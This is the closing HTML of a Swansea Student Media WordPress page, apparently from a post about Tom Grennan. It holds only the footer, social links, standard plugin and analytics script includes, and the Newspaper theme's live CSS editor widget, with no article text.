</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="19bc49ba86" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="218"/></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>    </div> <!-- /.content -->
                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="http://www.swanseastudentmedia.com/"><img class="td-retina-data" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" alt="" title=""/></a></div><div class="footer-text-wrap">The information and views provided in these web pages are not those of Swansea University Student's Union.          © Swansea Student Media 2019</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/swanseastudentmedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/swanseastudentmedia/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/swnstudentmedia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCg5DOtUfIhQ2vFGJLkwhuPg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_12 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='fb-root'></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    js = d.createElement(s); js.id = id;
    js.src = 'https://connect.facebook.net/en_GB/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>
  <div class='fb-customerchat'
    attribution="wordpress"
    page_id='1077546098963635'
    theme_color='#38c1ce'
    logged_in_greeting='Hi! Get in touch via Messenger.'
    logged_out_greeting='Hi! Get in touch via Messenger.'
  >
</div>          </div></aside>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
</div><!--close td-outer-wrap-->

<script type='text/javascript'>
var colomatduration = 'fast';
var colomatslideEffect = 'slideFade';
var colomatpauseInit = '';
var colomattouchstart = '';
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.0 (rara)
        Deploy mode: deploy
        
        uid: 6972128017798
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"http:\/\/www.swanseastudentmedia.com\/2018\/04\/26\/featured-artist-tom-grennan\/":11384};
	</script>
				<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/front.bundle.js?ver=29.0' id='vcv:assets:front:script-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/runtime.bundle.js?ver=29.0' id='vcv:assets:runtime:script-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.6.18' id='collapseomatic-js-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=8.0' id='td-site-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/widgets/eu-cookie-law/eu-cookie-law.min.js?ver=20180522' id='eu-cookie-law-script-js'></script>
<script type='text/javascript' id='jetpack-facebook-embed-js-extra'>
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_GB"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js' id='jetpack-facebook-embed-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/twitter-timeline.min.js?ver=4.0.0' id='jetpack-twitter-timeline-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=13.4.1.1' id='__ytprefsfitvids__-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script async="async" type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.6' id='akismet-form-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=8.9.4' id='sharing-js-js'></script>
<script type='text/javascript' id='sharing-js-js-after'>
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-twitter', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-facebook', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://www.swanseastudentmedia.com/wp-content/themes/Newspaper-child-July-2017/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://www.swanseastudentmedia.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.9.4',blog:'109644787',post:'11384',tz:'0',srv:'www.swanseastudentmedia.com'} ]);
	_stq.push([ 'clickTrackerInit', '109644787', '11384' ]);
</script>


			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6972128018689"></textarea>
						<div id="td_live_css_uid_1_6972128018689" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6972128018689');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6972128018689");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>